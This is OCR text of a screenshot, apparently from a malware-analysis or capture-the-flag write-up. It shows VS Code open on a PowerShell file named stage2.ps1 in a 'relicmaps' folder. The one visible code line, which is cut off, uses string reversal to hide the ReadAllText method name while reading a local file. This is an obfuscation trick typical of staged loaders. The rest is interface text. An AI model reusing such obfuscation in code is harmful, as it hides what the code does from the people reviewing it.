 File Edit Selection View Go Run Terminal Help
● stage2.ps1 - relicmaps - Visual Studio Code
Welcome
stage2.ps1 ●
stage2.ps1 > ...
1 $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\0xdf\Desktop\relic
;
Aa ab
1 of 2
AB
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PowerShell Extension
PowerShell Extension v2023.2.1
Copyright (c) Microsoft Corporation.
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS C:\Users\0xdf\Desktop\relicmaps>
1
1
0 0
Ln 1, Col 138 (1 selected) Spaces: 4 UTF-8 CRLF {} PowerShell
Windows PowerSh...
C:\Users\0xdf\desk...
C:\Users\0xdf\Desk...
Classified Maps - O...
● stage2.ps1 - relic...
74°F Sunny
2:40 PM
3/23/2023